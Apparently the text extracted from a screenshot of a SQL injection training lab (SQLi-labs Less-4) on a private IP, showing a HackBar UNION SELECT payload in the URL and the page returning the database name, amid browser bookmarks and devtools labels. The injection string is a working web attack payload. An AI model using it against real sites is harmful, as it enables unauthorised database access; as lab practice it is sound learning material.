 172.16.43.117/sql/Less-4/?id=-1") union select 1,2,database() --+
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog丨励志为...
Welcome Dhakkan
Your Login name:2
Your Password:security
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.16.43.117/sql/Less-4/?id=-1") union select 1,2,database() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All